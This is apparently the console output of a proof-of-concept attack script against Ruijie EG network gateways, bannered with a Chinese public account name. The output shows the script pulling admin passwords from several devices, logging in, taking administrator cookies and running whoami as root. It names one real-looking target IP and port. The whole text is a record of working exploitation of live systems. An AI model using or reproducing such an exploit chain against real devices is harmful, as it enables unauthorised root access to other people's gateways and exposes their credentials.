 C:\Python\python.exe H:\untitled1\poc\锐捷eg网关.py
+-------------------------------------------
+  公众号  : 深夜笔记本
+  Version: 锐捷eg网关
+  使用格式:  python3 poc.py
+  保存连接到url.txt
+-------------------------------------------
[o] 登陆地址
[o] 成功获取, 账号密码为:  admin   admin
[o] 正在登录.....
[o] 获取管理员Cookie为: RUIJIEID kjj4;user=admin;
[o] 执行 whoami.....
[o] 成功执行 whoami
[o] 内容:{"status":true,"data":["root"]}
---------------------------------------------------
---------------------------------------------------
[x] 请求失败:HTTPConnectionPool(host='1.188.73.32', port=8099): Max retri
---------------------------------------------------
[o] 登陆地址
[o] 成功获取, 账号密码为:  admin   bx@ruijie123
[o] 正在登录.....
[o] 获取管理员Cookie为: RUIJIEID= user=admin;
[o] 执行 whoami.....
[o] 成功执行 whoami
[o] 内容:{"status":true,"data":["root"]}
---------------------------------------------------
[o] 登陆地址
[o] 成功获取, 账号密码为:  admin   11223344
[o] 正在登录.....
[o] 获取管理员Cookie为: RUIJIEID= ser=admin;
[o] 执行 whoami.....
[o] 成功执行 whoami
[o] 内容:{"status":true,"data":["root"]}
深夜笔记本